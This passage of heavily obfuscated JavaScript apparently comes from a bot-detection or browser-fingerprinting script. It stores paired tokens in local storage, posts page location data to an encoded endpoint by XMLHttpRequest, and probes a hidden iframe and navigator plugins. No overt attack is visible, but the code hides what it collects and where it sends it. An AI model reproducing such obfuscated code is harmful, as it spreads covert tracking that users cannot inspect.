clK()[XlK(AD)],D7('',[][[]]))?clK()[XlK(bx)](VR(VR({})),JD,gm,Fm):clK()[XlK(Dt)].apply(null,[VR(VR(EW)),VI,LL,wT]))[BKK[I6]],BKK[JD])))&&VR(PK[E7()[fAK(Jc)](MI,Wt,Qj,Xn,Xn,zs)](PK[clK()[XlK(DO)](I6,pG,xMK,PQ)](THK[clK()[XlK(ED)](VR({}),kR,Dd,mj)](clK()[XlK(Dt)](jm,VR(VR(kR)),LL,wT))[BKK[LQ]],Ax)))){xWK=PK[clK()[XlK(DO)].call(null,Fs,JD,xMK,PQ)](THK[clK()[XlK(ED)].apply(null,[gY,Uq,Dd,mj])](clK()[XlK(Dt)].apply(null,[Jc,jm,LL,wT]))[kR],Ax);}else{UNK=VR(G8);}if(d6K&&SV(typeof d6K,clK()[XlK(JD)](Hs,VI,EW,OC))){SwK=d6K;}else{UNK=VR(VR(m0));SwK=d6K||SwK;}}}else{LVK=fmK;ILK=UTK;xWK=ATK;bOK=ktK;SwK=RwK;}if(VR(UNK)){if(Rw(bRK(),k0K(LVK,FMK))){PjK=VR(VR({}));var BLK;return BLK=YT(Gf,[Um()[WCK(As)].apply(null,[Zt,PO]),[zcK,mRK],clK()[XlK(KG)](VR(kR),jm,MI,RN),rRK(DZ,[]),jCK()[hpK(Dd)].call(null,BX,xq,kI,cT,Qj,Pt),UNK,P9()[XJK(VO)].apply(null,[MZK,wm,rE]),PjK]),kh.pop(),BLK;}else{if(Rw(bRK(),Cn(k0K(LVK,FMK),YCK(k0K(k0K(Ax,ILK),FMK),gc)))){PjK=VR(G8);}var f6K;return f6K=YT(Gf,[X1(typeof Um()[WCK(pq)],'undefined')?Um()[WCK(As)].call(null,Zt,PO):Um()[WCK(LQ)](YO,nG),[xWK,bOK],clK()[XlK(KG)](I1,Kj,MI,RN),SwK,jCK()[hpK(Dd)](BX,lG,kI,vG,Qj,XL),UNK,P9()[XJK(VO)](MZK,wm,cD),PjK]),kh.pop(),f6K;}}var XjK;return XjK=YT(Gf,[Um()[WCK(As)](Zt,PO),[xWK,bOK],X1(typeof clK()[XlK(gbK)],D7([],[][[]]))?clK()[XlK(KG)](rE,OL,MI,RN):clK()[XlK(bx)](OO,sO,vG,fE),SwK,jCK()[hpK(Dd)](BX,dI,kI,tw,Qj,hm),UNK,X1(typeof P9()[XJK(Uq)],D7([],[][[]]))?P9()[XJK(VO)].apply(null,[MZK,wm,PL]):P9()[XJK(fE)](AJK,MrK,EW),PjK]),kh.pop(),XjK;};var mWK=function(){kh.push(fY);var tLK=Rw(arguments[P9()[XJK(Xn)](BV,nL,VR({}))],BKK[I6])&&X1(arguments[G[jCK()[hpK(DO)](Yj,EY,Gc,VR(VR(kR)),Yj,Gc)]()],undefined)?arguments[kR]:VR(VR(G8));DmK=P9()[XJK(fg)].call(null,tR,wt,Hs);AjK=xI(EW);var QTK=rRK(s5,[]);if(VR(tLK)){if(QTK){PK[P9()[XJK(xL)](zN,QI,VR(EW))][jCK()[hpK(F6)].apply(null,[fO,dI,DO,F6,ISK,kR])][E7()[fAK(I6)].call(null,dT,Z6,QL,Ax,kI,VR([]))](lHK);PK[P9()[XJK(xL)](zN,QI,VR(VR(EW)))][jCK()[hpK(F6)].call(null,fO,rO,DO,GT,ISK,xL)][SV(typeof E7()[fAK(LQ)],D7([],[][[]]))?E7()[fAK(EW)].call(null,NH,BX,lN,Cw,Hs,MI):E7()[fAK(I6)].apply(null,[I6,Z6,QL,Ax,Am,tw])](GsK);}var pDK;return kh.pop(),pDK=VR(VR(G8)),pDK;}var JmK=UdK();if(JmK){if(LvK(JmK,SV(typeof clK()[XlK(GD)],D7('',[][[]]))?clK()[XlK(bx)].call(null,lG,VI,It,xt):clK()[XlK(gc)].apply(null,[Tq,Pt,NH,hJK]))){DmK=JmK;AjK=xI(EW);if(QTK){var UHK=PK[P9()[XJK(xL)](zN,QI,I1)][X1(typeof jCK()[hpK(EW)],'undefined')?jCK()[hpK(F6)].call(null,fO,Us,DO,MI,ISK,EH):jCK()[hpK(fg)](RN,RO,nG,VR(VR(EW)),zrK,OO)][lH()[KlK(Kj)](Os,J1,Cw,bx,XL,PT)](lHK);var V6K=PK[X1(typeof P9()[XJK(Hj)],D7('',[][[]]))?P9()[XJK(xL)](zN,QI,mm):P9()[XJK(fE)](JG,FJK,Jc)][jCK()[hpK(F6)](fO,xY,DO,VR(VR({})),ISK,I1)][lH()[KlK(Kj)].call(null,Os,Xn,PL,bx,VR(VR({})),PT)](GsK);if(X1(DmK,UHK)||VR(LvK(UHK,V6K))){PK[P9()[XJK(xL)].call(null,zN,QI,NN)][jCK()[hpK(F6)](fO,w1,DO,dT,ISK,Tq)][lH()[KlK(DD)](nO,hm,Us,bx,kI,GJK)](lHK,DmK);PK[P9()[XJK(xL)](zN,QI,F6)][SV(typeof jCK()[hpK(Sk)],D7(P9()[XJK(fg)](tR,wt,Sk),[][[]]))?jCK()[hpK(fg)].call(null,ppK,Pt,K6,w1,MT,BT):jCK()[hpK(F6)](fO,Fs,DO,xD,ISK,VR({}))][SV(typeof lH()[KlK(Sk)],D7([],[][[]]))?lH()[KlK(bx)](fL,fg,H1,CL,Kj,KD):lH()[KlK(DD)].call(null,nO,bx,VR(VR(kR)),bx,VR(VR([])),GJK)](GsK,AjK);}}}else if(QTK){var GOK=PK[P9()[XJK(xL)].apply(null,[zN,QI,VR(VR(EW))])][jCK()[hpK(F6)](fO,AD,DO,Cw,ISK,fE)][lH()[KlK(Kj)].apply(null,[Os,sO,OO,bx,xk,PT])](GsK);if(GOK&&SV(GOK,clK()[XlK(gc)](Gc,fg,NH,hJK))){PK[SV(typeof P9()[XJK(bt)],D7('',[][[]]))?P9()[XJK(fE)](KD,tO,cT):P9()[XJK(xL)].apply(null,[zN,QI,Y1])][jCK()[hpK(F6)].call(null,fO,Ax,DO,VR([]),ISK,VR(EW))][E7()[fAK(I6)](VR(kR),Z6,QL,Ax,vm,jm)](lHK);PK[P9()[XJK(xL)](zN,QI,vm)][jCK()[hpK(F6)](fO,Y1,DO,w1,ISK,VR(kR))][E7()[fAK(I6)](M1,Z6,QL,Ax,LQ,xq)](GsK);DmK=SV(typeof P9()[XJK(gj)],D7([],[][[]]))?P9()[XJK(fE)](vI,sN,EY):P9()[XJK(fg)](tR,wt,PG);AjK=xI(EW);}}}if(QTK){DmK=PK[P9()[XJK(xL)](zN,QI,Xn)][jCK()[hpK(F6)](fO,JD,DO,BT,ISK,HG)][lH()[KlK(Kj)].call(null,Os,dw,Fs,bx,Rq,PT)](lHK);AjK=PK[P9()[XJK(xL)](zN,QI,VR(EW))][jCK()[hpK(F6)].call(null,fO,kI,DO,w1,ISK,KG)][lH()[KlK(Kj)](Os,LQ,VR({}),bx,M1,PT)](GsK);if(VR(LvK(DmK,AjK))){PK[P9()[XJK(xL)].apply(null,[zN,QI,VR(EW)])][jCK()[hpK(F6)](fO,Cw,DO,xL,ISK,VR(VR(EW)))][E7()[fAK(I6)](VR({}),Z6,QL,Ax,M1,xD)](lHK);PK[P9()[XJK(xL)](zN,QI,OG)][SV(typeof jCK()[hpK(kR)],D7([],[][[]]))?jCK()[hpK(fg)](m6,NH,hL,XL,WH,dk):jCK()[hpK(F6)].call(null,fO,LQ,DO,PG,ISK,VR(VR({})))][E7()[fAK(I6)].apply(null,[mN,Z6,QL,Ax,Ks,pG])](GsK);DmK=P9()[XJK(fg)](tR,wt,I1);AjK=xI(EW);}}var ntK;return kh.pop(),ntK=LvK(DmK,AjK),ntK;};var NTK=function(pIK){kh.push(fG);if(pIK[E7()[fAK(Gc)](hm,CD,Gn,kI,OO,AD)](bVK)){var qsK=pIK[bVK];if(VR(qsK)){kh.pop();return;}var AHK=qsK[clK()[XlK(ED)].apply(null,[sO,OL,Dd,Dh])](clK()[XlK(Dt)](pg,OG,LL,Mz));if(sv(AHK[P9()[XJK(Xn)].apply(null,[J2,nL,M1])],LQ)){DmK=AHK[kR];AjK=AHK[EW];if(rRK(s5,[])){try{var TLK=kh.length;var C6K=VR(VR(G8));PK[P9()[XJK(xL)].call(null,UP,QI,BT)][jCK()[hpK(F6)](fO,pG,DO,xD,qR,Ax)][lH()[KlK(DD)](WE,kO,PG,bx,VR(VR(EW)),GJK)](lHK,DmK);PK[X1(typeof P9()[XJK(lG)],D7([],[][[]]))?P9()[XJK(xL)](UP,QI,NN):P9()[XJK(fE)](gH,BL,VR(VR({})))][jCK()[hpK(F6)](fO,Dq,DO,GT,qR,qt)][X1(typeof lH()[KlK(I6)],'undefined')?lH()[KlK(DD)](WE,w1,sO,bx,dT,GJK):lH()[KlK(bx)](K1,tw,rN,ZY,GT,jq)](GsK,AjK);}catch(lWK){kh.splice(Cn(TLK,EW),Infinity,fG);}}}}kh.pop();};var UGK=function(hYK,CjK){var VsK=RNK;var ETK=JsK(CjK);kh.push(LlK);var GLK=(X1(typeof P9()[XJK(gbK)],D7([],[][[]]))?P9()[XJK(fg)].call(null,dg,wt,sO):P9()[XJK(fE)].apply(null,[TI,nO,Hs]))[E7()[fAK(qQ)].apply(null,[Ws,GL,Hv,fE,I1,fE])](PK[Um()[WCK(DO)].apply(null,[RQ,PL])][Um()[WCK(OO)](tT,vN)][P9()[XJK(qt)](hfK,DN,fE)],E7()[fAK(ED)].call(null,VR([]),Ct,sY,LQ,GT,xD))[E7()[fAK(qQ)].apply(null,[MI,GL,Hv,fE,xq,I6])](PK[Um()[WCK(DO)].call(null,RQ,PL)][Um()[WCK(OO)](tT,vN)][Um()[WCK(WMK)](UQ,jN)],Um()[WCK(bD)](QE,dk))[E7()[fAK(qQ)].apply(null,[q9,GL,Hv,fE,lG,lj])](hYK,Um()[WCK(kY)](rAK,wt))[X1(typeof E7()[fAK(EW)],'undefined')?E7()[fAK(qQ)](Pt,GL,Hv,fE,JD,OL):E7()[fAK(EW)].call(null,KG,SN,TfK,Pm,bx,qt)](VsK);if(ETK){GLK+=Um()[WCK(qAK)](Bh,SlK)[E7()[fAK(qQ)].call(null,bx,GL,Hv,fE,PG,GD)](ETK);}var M6K=cZK();M6K[E7()[fAK(KG)](jj,zI,YY,fg,w1,Xn)](P9()[XJK(bt)](fT,QG,rN),GLK,VR(G8));M6K[X1(typeof Um()[WCK(lG)],D7('',[][[]]))?Um()[WCK(Q0K)](fX,mq):Um()[WCK(LQ)](pq,Zg)]=function(){kh.push(zfK);Rw(M6K[Um()[WCK(WrK)].call(null,v9,xj)],Gc)&&NLK&&NLK(M6K);kh.pop();};M6K[Um()[WCK(GSK)].apply(null,[SI,gH])]();kh.pop();};var hDK=function(tsK){kh.push(TfK);var LLK=Rw(arguments[P9()[XJK(Xn)](P2,nL,Pt)],EW)&&X1(arguments[EW],undefined)?arguments[EW]:VR([]);var HwK=Rw(arguments[P9()[XJK(Xn)].call(null,P2,nL,DV)],LQ)&&X1(arguments[LQ],undefined)?arguments[LQ]:VR(m0);var wnK=new (PK[tAK()[WSK(ED)](BY,Gc,K1,LL,tq)])();if(LLK){wnK[lH()[KlK(Dq)].call(null,FD,DV,LL,Gc,Xn,xE)](SV(typeof E7()[fAK(ED)],'undefined')?E7()[fAK(EW)].call(null,LL,kT,ZZK,kR,Rq,VR(kR)):E7()[fAK(Kj)](Xn,vL,CW,q9,Ej,dw));}if(HwK){wnK[lH()[KlK(Dq)].call(null,FD,I6,VR(VR([])),Gc,EH,xE)](Um()[WCK(KT)](B4K,M1));}if(Rw(wnK[tAK()[WSK(KG)](b4K,fg,Kj,Ws,Wx)],kR)){try{var QGK=kh.length;var StK=VR(m0);UGK(PK[SV(typeof clK()[XlK(qAK)],D7('',[][[]]))?clK()[XlK(bx)].call(null,VR(VR([])),gY,AJK,mG):clK()[XlK(dI)](OO,VR([]),t6,C2)][SV(typeof jCK()[hpK(DO)],D7([],[][[]]))?jCK()[hpK(fg)].apply(null,[lD,jO,wV,XY,fw,HG]):jCK()[hpK(I6)].apply(null,[jO,Sk,fg,gY,ppK,VR(VR([]))])](wnK)[lH()[KlK(LQ)].call(null,Ms,w1,zs,fg,rE,kN)](X1(typeof clK()[XlK(cT)],'undefined')?clK()[XlK(z6)].apply(null,[Am,VR(kR),xq,fd]):clK()[XlK(bx)](dk,VR([]),l0K,ZH)),tsK);}catch(lmK){kh.splice(Cn(QGK,EW),Infinity,TfK);}}kh.pop();};var mGK=function(){return DmK;};var JsK=function(kqK){kh.push(AY);var rGK=null;try{var cLK=kh.length;var WHK=VR(VR(G8));if(kqK){rGK=N9K();}if(VR(rGK)&&rRK(s5,[])){rGK=PK[P9()[XJK(xL)].call(null,OT,QI,cT)][jCK()[hpK(F6)].call(null,fO,GT,DO,cD,wX,MI)][lH()[KlK(Kj)](U6,NN,EY,bx,qQ,PT)](D7(lOK,SHK));}}catch(jqK){kh.splice(Cn(cLK,EW),Infinity,AY);var LtK;return kh.pop(),LtK=null,LtK;}var jjK;return kh.pop(),jjK=rGK,jjK;};var WmK=function(I6K){kh.push(Cs);var mqK=YT(Gf,[clK()[XlK(QN)](JD,Ks,vI,cR),rRK(PP,[I6K]),Um()[WCK(G1)](D9,wI),I6K[Um()[WCK(VI)].apply(null,[qKK,K1])]&&I6K[Um()[WCK(VI)](qKK,K1)][X1(typeof clK()[XlK(gc)],'undefined')?clK()[XlK(VI)].apply(null,[DO,XY,ds,Rd]):clK()[XlK(bx)](LL,pg,H6,bt)]?I6K[Um()[WCK(VI)].call(null,qKK,K1)][clK()[XlK(VI)](HG,zs,ds,Rd)][P9()[XJK(Xn)](Hh,nL,XY)]:xI(BKK[LQ]),clK()[XlK(V7)](Sk,K1,Gc,kd),rRK(qS,[I6K]),P9()[XJK(PO)].apply(null,[lD,IH,q9]),SV(pVK(I6K[P9()[XJK(LI)].apply(null,[BY,VO,As])]),Um()[WCK(dT)](K6,Ew))?EW:kR,clK()[XlK(O1)](rN,jN,Hq,fI),rRK(zS,[I6K]),SV(typeof Um()[WCK(OG)],'undefined')?Um()[WCK(LQ)](zm,I1):Um()[WCK(IH)](T6,G1),rRK(hF,[I6K])]);var CLK;return kh.pop(),CLK=mqK,CLK;};var QmK=function(UjK){kh.push(XO);if(VR(UjK)||VR(UjK[Um()[WCK(LG)](YG,SH)])){var MNK;return kh.pop(),MNK=[],MNK;}var YTK=UjK[Um()[WCK(LG)].call(null,YG,SH)];var Z6K=rRK(MP,[YTK]);var FqK=WmK(YTK);var djK=WmK(PK[P9()[XJK(xL)](Dv,QI,dI)]);var HWK=FqK[X1(typeof Um()[WCK(gs)],D7([],[][[]]))?Um()[WCK(IH)].apply(null,[JAK,G1]):Um()[WCK(LQ)].apply(null,[JlK,Im])];var lYK=djK[Um()[WCK(IH)].apply(null,[JAK,G1])];var AOK=P9()[XJK(fg)](kn,wt,K1)[E7()[fAK(qQ)](xD,GL,TD,fE,AD,VR(VR(kR)))](FqK[clK()[XlK(QN)](Fs,VR(VR(kR)),vI,sV)],clK()[XlK(z6)](LQ,zs,xq,TE))[E7()[fAK(qQ)].apply(null,[OO,GL,TD,fE,H1,F6])](FqK[Um()[WCK(G1)].call(null,XB,wI)],clK()[XlK(z6)].call(null,Dd,VR({}),xq,TE))[E7()[fAK(qQ)](dw,GL,TD,fE,xY,Us)](FqK[P9()[XJK(PO)](p9,IH,GD)][P9()[XJK(YN)](sL,Bm,lj)](),clK()[XlK(z6)](EH,Pt,xq,TE))[E7()[fAK(qQ)](OO,GL,TD,fE,Us,cD)](FqK[X1(typeof clK()[XlK(dk)],D7('',[][[]]))?clK()[XlK(V7)](VR([]),tw,Gc,Tx):clK()[XlK(bx)].call(null,GD,NH,dN,jI)],clK()[XlK(z6)].apply(null,[Tq,GD,xq,TE]))[E7()[fAK(qQ)](VR(VR(EW)),GL,TD,fE,fE,tw)](FqK[clK()[XlK(O1)].call(null,mN,DO,Hq,NO)]);var LnK=P9()[XJK(fg)].call(null,kn,wt,kR)[E7()[fAK(qQ)].call(null,MI,GL,TD,fE,GT,fg)](djK[SV(typeof clK()[XlK(jj)],D7('',[][[]]))?clK()[XlK(bx)].call(null,AD,Xn,VMK,jN):clK()[XlK(QN)].apply(null,[F6,gY,vI,sV])],SV(typeof clK()[XlK(Ax)],D7('',[][[]]))?clK()[XlK(bx)](KG,VR({}),TKK,nk):clK()[XlK(z6)](VR([]),Sk,xq,TE))[E7()[fAK(qQ)](xL,GL,TD,fE,VI,Ks)](djK[Um()[WCK(G1)](XB,wI)],clK()[XlK(z6)](Ks,DO,xq,TE))[SV(typeof E7()[fAK(I6)],D7([],[][[]]))?E7()[fAK(EW)](Cw,hL,vD,tj,Dd,pg):E7()[fAK(qQ)](NH,GL,TD,fE,OG,jm)](djK[P9()[XJK(PO)].call(null,p9,IH,vG)][P9()[XJK(YN)](sL,Bm,Rq)](),SV(typeof clK()[XlK(GD)],D7('',[][[]]))?clK()[XlK(bx)](Uq,HG,M6,XD):clK()[XlK(z6)](EY,Sk,xq,TE))[E7()[fAK(qQ)].apply(null,[VR(VR([])),GL,TD,fE,gY,VR(VR(EW))])](djK[clK()[XlK(V7)](Hs,LL,Gc,Tx)],clK()[XlK(z6)](vm,RO,xq,TE))[E7()[fAK(qQ)](VR(EW),GL,TD,fE,Am,qt)](djK[clK()[XlK(O1)].apply(null,[BT,Hs,Hq,NO])]);var TsK=HWK[P9()[XJK(Z6)].call(null,S3,lG,xL)];var IjK=lYK[P9()[XJK(Z6)](S3,lG,xk)];var IDK=HWK[P9()[XJK(Z6)](S3,lG,K1)];var QLK=lYK[P9()[XJK(Z6)].call(null,S3,lG,M1)];var rwK=(X1(typeof P9()[XJK(qAK)],D7([],[][[]]))?P9()[XJK(fg)](kn,wt,DD):P9()[XJK(fE)](Sk,UD,pg))[E7()[fAK(qQ)].call(null,Hs,GL,TD,fE,kI,XY)](IDK,SV(typeof P9()[XJK(DV)],D7([],[][[]]))?P9()[XJK(fE)](Hv,zI,OL):P9()[XJK(Gj)](MY,vN,hm))[E7()[fAK(qQ)](EY,GL,TD,fE,As,q9)](IjK);var xsK=P9()[XJK(fg)](kn,wt,cT)[E7()[fAK(qQ)].call(null,Rq,GL,TD,fE,F6,VR([]))](TsK,X1(typeof lH()[KlK(I6)],D7(P9()[XJK(fg)].apply(null,[kn,wt,JD]),[][[]]))?lH()[KlK(xq)](PY,zs,VR(VR({})),Xn,VR(kR),R2):lH()[KlK(bx)](Ut,fE,VR(VR({})),rO,qQ,M6))[E7()[fAK(qQ)].apply(null,[Gc,GL,TD,fE,xq,Rq])](QLK);var mnK;return mnK=[YT(Gf,[jCK()[hpK(KG)](Sk,Ej,Gc,jO,hN,rE),AOK]),YT(Gf,[tAK()[WSK(DD)](VL,Gc,As,jO,hN),LnK]),YT(Gf,[Um()[WCK(ET)](QO,Bm),rwK]),YT(Gf,[P9()[XJK(O1)](nB,J1,xL),xsK]),YT(Gf,[clK()[XlK(wO)](tw,hm,I4K,MH),Z6K])],kh.pop(),mnK;};var CWK=function(wHK){return GDK(wHK)||rRK(B,[wHK])||DOK(wHK)||rRK(Ep,[]);};var DOK=function(KGK,hmK){kh.push(kR);if(VR(KGK)){kh.pop();return;}if(SV(typeof KGK,clK()[XlK(JD)](VR(VR([])),Pt,EW,jq))){var OwK;return kh.pop(),OwK=U4K(C5,[KGK,hmK]),OwK;}var X6K=PK[clK()[XlK(kI)](MI,GD,EY,hU)][Um()[WCK(qQ)].call(null,qKK,r6)][X1(typeof P9()[XJK(vN)],D7([],[][[]]))?P9()[XJK(YN)](lbK,Bm,DO):P9()[XJK(fE)](PL,GlK,LL)].call(KGK)[Um()[WCK(xD)].apply(null,[Cm,GJK])](q9,xI(EW));if(SV(X6K,clK()[XlK(kI)](rN,cD,EY,hU))&&KGK[SV(typeof clK()[XlK(K1)],'undefined')?clK()[XlK(bx)](JD,I1,rE,LY):clK()[XlK(Ax)](xL,jN,Cx,l0K)])X6K=KGK[clK()[XlK(Ax)].call(null,jN,VR(kR),Cx,l0K)][clK()[XlK(Dd)](EH,kR,nt,HL)];if(SV(X6K,P9()[XJK(vL)](VD,vL,LQ))||SV(X6K,tAK()[WSK(ED)].apply(null,[BY,Gc,YN,xD,Cw]))){var IHK;return IHK=PK[clK()[XlK(dI)].call(null,VR(VR([])),VR({}),t6,QG)][SV(typeof jCK()[hpK(Kj)],'undefined')?jCK()[hpK(fg)].call(null,lj,KG,mj,kI,FY,Jc):jCK()[hpK(I6)](jO,OL,fg,Pt,Dt,YN)](KGK),kh.pop(),IHK;}if(SV(X6K,P9()[XJK(JH)].call(null,CY,kN,qQ))||new (PK[X1(typeof P9()[XJK(pg)],D7([],[][[]]))?P9()[XJK(lj)].apply(null,[sT,bD,Ks]):P9()[XJK(fE)](Ws,Rk,xL)])(P9()[XJK(Pw)](hT,HG,qQ))[Um()[WCK(AFK)].call(null,vs,Ax)](X6K)){var rDK;return kh.pop(),rDK=U4K(C5,[KGK,hmK]),rDK;}kh.pop();};var GDK=function(dmK){kh.push(GO);if(PK[clK()[XlK(dI)](XY,VR({}),t6,Fk)][lH()[KlK(pg)](zt,JD,PL,bx,VR(VR({})),EW)](dmK)){var pGK;return kh.pop(),pGK=U4K(C5,[dmK]),pGK;}kh.pop();};var BTK=function(){kh.push(Gq);try{var lwK=kh.length;var mVK=VR(VR(G8));if(KEK()||vZK()){var XHK;return kh.pop(),XHK=[],XHK;}var sDK=PK[P9()[XJK(xL)].apply(null,[J3,QI,jN])][Um()[WCK(DO)](Tc,PL)][lH()[KlK(XY)](f7,Ks,HG,dI,LL,Am)](tAK()[WSK(Dq)].apply(null,[wG,fE,OO,Ej,ZW]));sDK[jCK()[hpK(Kj)].apply(null,[pO,AD,Xn,VR(VR([])),dz,tw])][P9()[XJK(QN)].apply(null,[ln,OG,VR(kR)])]=clK()[XlK(Nq)].call(null,w1,VR(VR(kR)),qQ,On);PK[SV(typeof P9()[XJK(PT)],D7('',[][[]]))?P9()[XJK(fE)](TG,Ss,Kj):P9()[XJK(xL)].apply(null,[J3,QI,jm])][Um()[WCK(DO)].apply(null,[Tc,PL])][Um()[WCK(UH)](Yd,xD)][Um()[WCK(hq)].call(null,W3,nt)](sDK);var qLK=sDK[Um()[WCK(LG)](BB,SH)];var tOK=U4K(OA,[sDK]);var tYK=zYK(qLK);var SOK=U4K(Ir,[qLK]);sDK[X1(typeof E7()[fAK(kR)],D7([],[][[]]))?E7()[fAK(xq)](hm,EG,dz,Gc,jj,Fs):E7()[fAK(EW)].apply(null,[EW,sN,hw,JU,xL,VR(VR(EW))])]=SV(typeof clK()[XlK(JH)],D7('',[][[]]))?clK()[XlK(bx)](cD,VR(VR(EW)),jN,Uj):clK()[XlK(gbK)].apply(null,[Rq,q9,jm,O7]);var bNK=QmK(sDK);sDK[clK()[XlK(KI)].call(null,VR(VR([])),NH,zs,zQ)]();var nWK=[][E7()[fAK(qQ)](KG,GL,f7,fE,OO,cT)](CWK(tOK),[YT(Gf,[clK()[XlK(gMK)](Us,K1,p1,z9),tYK]),YT(Gf,[Um()[WCK(Yt)](Hz,tL),SOK])],CWK(bNK),[YT(Gf,[clK()[XlK(m1)].apply(null,[fg,Gc,tm,A3]),P9()[XJK(fg)](Ag,wt,Ks)])]);var rmK;return kh.pop(),rmK=nWK,rmK;}catch(vHK){kh.splice(Cn(lwK,EW),Infinity,Gq);var QtK;return kh.pop(),QtK=[],QtK;}kh.pop();};var zYK=function(dVK){kh.push(M6);if(dVK[P9()[XJK(LI)].apply(null,[js,VO,Us])]&&Rw(PK[clK()[XlK(kI)].apply(null,[Kj,VI,EY,HU])][Um()[WCK(As)].apply(null,[vz,PO])](dVK[P9()[XJK(LI)](js,VO,Ws)])[P9()[XJK(Xn)](YB,nL,mm)],kR)){var bjK=[];for(var EOK in dVK[P9()[XJK(LI)](js,VO,jO)]){if(PK[clK()[XlK(kI)](VR([]),lG,EY,HU)][Um()[WCK(qQ)](Tx,r6)][E7()[fAK(Gc)].call(null,dk,CD,bZK,kI,Ws,lj)].call(dVK[P9()[XJK(LI)].call(null,js,VO,Kj)],EOK)){bjK[X1(typeof clK()[XlK(Q0K)],D7([],[][[]]))?clK()[XlK(xL)](VR(VR([])),lj,pMK,VJK):clK()[XlK(bx)].call(null,MI,VR(kR),TY,NY)](EOK);}}var fsK=kk(Y2K(bjK[lH()[KlK(LQ)].call(null,WN,HG,kR,fg,xk,kN)](SV(typeof clK()[XlK(Kj)],'undefined')?clK()[XlK(bx)](VR(EW),BT,V7,hJK):clK()[XlK(z6)](Sk,Am,xq,mg))));var HqK;return kh.pop(),HqK=fsK,HqK;}else{var kVK;return kVK=clK()[XlK(pq)].apply(null,[VR(VR(EW)),VR(VR({})),Hs,KB]),kh.pop(),kVK;}kh.pop();};var VDK=function(){kh.push(KrK);var tnK=P9()[XJK(Nq)].call(null,Bw,K1,XY);try{var FjK=kh.length;var wOK=VR(m0);var BOK=U4K(q0,[]);var IYK=P9()[XJK(gbK)](x1,p1,Hs);if(PK[P9()[XJK(xL)].apply(null,[ZH,QI,hm])][SV(typeof clK()[XlK(rO)],'undefined')?clK()[XlK(bx)](kR,xk,J1,qQ):clK()[XlK(gj)](OL,VR(kR),xY,XMK)]&&PK[P9()[XJK(xL)](ZH,QI,dk)][clK()[XlK(gj)](BT,J1,xY,XMK)][X1(typeof P9()[XJK(Gc)],D7('',[][[]]))?P9()[XJK(gMK)](PV,KG,sO):P9()[XJK(fE)].apply(null,[EH,HAK,qQ])]){var LHK=PK[P9()[XJK(xL)](ZH,QI,hm)][clK()[XlK(gj)](cT,pg,xY,XMK)][P9()[XJK(gMK)](PV,KG,w1)];IYK=P9()[XJK(fg)](Yc,wt,cT)[E7()[fAK(qQ)](RO,GL,d6,fE,mm,Us)](LHK[Um()[WCK(VU)](hT,MMK)],clK()[XlK(z6)](BT,Sk,xq,Wz))[SV(typeof E7()[fAK(kO)],D7(P9()[XJK(fg)].apply(null,[Yc,wt,AD]),[][[]]))?E7()[fAK(EW)].apply(null,[kR,TY,IV,jL,mm,rN]):E7()[fAK(qQ)](JD,GL,d6,fE,fE,Uq)](LHK[SV(typeof Um()[WCK(Hs)],D7('',[][[]]))?Um()[WCK(LQ)](wSK,RCK):Um()[WCK(K4K)](mI,wm)],X1(typeof clK()[XlK(pG)],'undefined')?clK()[XlK(z6)](lG,PG,xq,Wz):clK()[XlK(bx)].call(null,jN,AD,FI,cN))[SV(typeof E7()[fAK(Dd)],D7([],[][[]]))?E7()[fAK(EW)](YN,EH,fI,LO,As,jm):E7()[fAK(qQ)].call(null,gY,GL,d6,fE,dI,lj)](LHK[P9()[XJK(m1)](nR,gY,VR(VR(EW)))]);}var EwK=P9()[XJK(fg)].call(null,Yc,wt,Rq)[E7()[fAK(qQ)].apply(null,[VR(EW),GL,d6,fE,PG,GD])](IYK,clK()[XlK(z6)](VR(kR),cT,xq,Wz))[E7()[fAK(qQ)].apply(null,[lG,GL,d6,fE,Uq,mm])](BOK);var mjK;return kh.pop(),mjK=EwK,mjK;}catch(vsK){kh.splice(Cn(FjK,EW),Infinity,KrK);var s6K;return kh.pop(),s6K=tnK,s6K;}kh.pop();};var JOK=function(){kh.push(x1);var DLK=U4K(l5,[]);var MGK=U4K(F0,[]);var bTK=U4K(SK,[]);var WVK=P9()[XJK(fg)].apply(null,[EE,wt,jm])[SV(typeof E7()[fAK(dT)],D7(P9()[XJK(fg)].call(null,EE,wt,rO),[][[]]))?E7()[fAK(EW)](Hs,VCK,zD,ds,Ax,w1):E7()[fAK(qQ)](cD,GL,Bk,fE,jj,dI)](DLK,clK()[XlK(z6)].apply(null,[Ks,jj,xq,vv]))[E7()[fAK(qQ)].apply(null,[VR(VR(EW)),GL,Bk,fE,tw,Hs])](MGK,clK()[XlK(z6)].call(null,Rq,VR(VR(EW)),xq,vv))[E7()[fAK(qQ)](Dq,GL,Bk,fE,xD,NN)](bTK);var sLK;return kh.pop(),sLK=WVK,sLK;};var vTK=function(){kh.push(ZL);var kmK=function(){return U4K.apply(this,[Np,arguments]);};var pLK=function(){return U4K.apply(this,[Gf,arguments]);};var MwK=function QYK(){kh.push(wm);var KHK=[];for(var ZDK in PK[P9()[XJK(xL)].apply(null,[TrK,QI,Kj])][SV(typeof P9()[XJK(kO)],D7('',[][[]]))?P9()[XJK(fE)](xq,CSK,XL):P9()[XJK(LI)](qq,VO,qQ)][clK()[XlK(DL)](LQ,cD,MMK,st)]){if(PK[clK()[XlK(kI)](Xn,zs,EY,qH)][Um()[WCK(qQ)](nbK,r6)][E7()[fAK(Gc)](BT,CD,wI,kI,Gc,Kj)].call(PK[P9()[XJK(xL)](TrK,QI,hm)][P9()[XJK(LI)](qq,VO,VR(kR))][clK()[XlK(DL)](VR(VR(EW)),RO,MMK,st)],ZDK)){KHK[clK()[XlK(xL)](VR(VR([])),dw,pMK,WL)](ZDK);for(var OWK in PK[P9()[XJK(xL)](TrK,QI,I6)][P9()[XJK(LI)](qq,VO,VR(VR({})))][clK()[XlK(DL)].call(null,I6,F6,MMK,st)][ZDK]){if(PK[clK()[XlK(kI)](Dd,kI,EY,qH)][Um()[WCK(qQ)](nbK,r6)][X1(typeof E7()[fAK(LQ)],D7(P9()[XJK(fg)](Vj,wt,VR(VR({}))),[][[]]))?E7()[fAK(Gc)].apply(null,[gY,CD,wI,kI,Am,xL]):E7()[fAK(EW)].call(null,kI,LG,pAK,mFK,OL,VR([]))].call(PK[P9()[XJK(xL)](TrK,QI,VR(kR))][SV(typeof P9()[XJK(gq)],'undefined')?P9()[XJK(fE)].call(null,S6,hL,EY):P9()[XJK(LI)].apply(null,[qq,VO,Ks])][clK()[XlK(DL)].call(null,cD,Am,MMK,st)][ZDK],OWK)){KHK[clK()[XlK(xL)](jj,AD,pMK,WL)](OWK);}}}}var InK;return 